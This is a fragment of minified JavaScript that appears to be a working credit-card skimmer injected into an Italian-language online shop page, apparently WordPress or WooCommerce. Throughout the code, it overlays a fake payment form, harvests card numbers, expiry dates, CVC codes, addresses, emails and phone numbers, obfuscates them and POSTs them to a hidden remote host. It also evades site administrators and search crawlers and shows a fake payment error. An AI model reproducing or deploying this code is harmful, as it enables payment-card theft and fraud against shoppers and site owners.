value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">CAP</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefono</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">E-mail</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Pagamento con carta</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Nome del titolare</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Numero della carta</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Data di scadenza</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Altri metodi di pagamento</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Continuare"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Errore 501: Pagamento non riuscito. Per favore riprova."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/quick-order/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);